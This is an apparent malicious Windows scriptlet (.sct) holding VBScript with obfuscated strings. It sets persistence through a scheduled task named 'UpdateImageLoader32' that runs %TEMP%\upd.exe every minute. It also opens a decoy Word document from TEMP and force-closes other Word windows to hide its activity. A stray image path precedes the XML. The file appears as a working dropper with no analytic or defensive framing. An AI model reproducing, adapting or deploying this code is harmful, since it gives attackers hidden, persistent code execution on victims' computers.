 <?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="VBScript">
<![CDATA[
On Error Resume Next
set poiu = CreateObject("WS"&"cri"&"pt"&".S"&"hel"&"l")
Set dXxWxbsa=poiu.Environment("Pr"&"ocess")
djGGoxzzz=dXxWxbsa("TE"&"M"&"P")
poiu.Run "sch"&"task"&"s /create /tn ""Upd"&"ateI"&"mag"&"eLoad"&"er"&"32"" /tr ""%Tem"&"P%\"&"\up"&"d.e"&"xe"" /sc minute /mo 1",0,False
poiu.Run "TI"&"MEOU"&"T 1",0,True
Dim quote,kjsdoix
quote=Chr(34)
kjsdoix="W"&"INWO"&"RD"
poiu.Run quote&kjsdoix&quote&" "&"/c """&djGGoxzzz&"\~"&"3."&"30-"&"1.d"&"o"&"c""",0,False
poiu.Run "ta"&"sk"&"kil"&"l /F "&"/I"&"M"&" W"&"in"&"Wor"&"d.e"&"xe "&"/FI ""W"&"INDOW"&"TITLE n"&"e "&"~"&"3.3"&"0-"&"1*"&"""",0,True
Set poiu = Nothing
]]>
</script>
</scriptlet>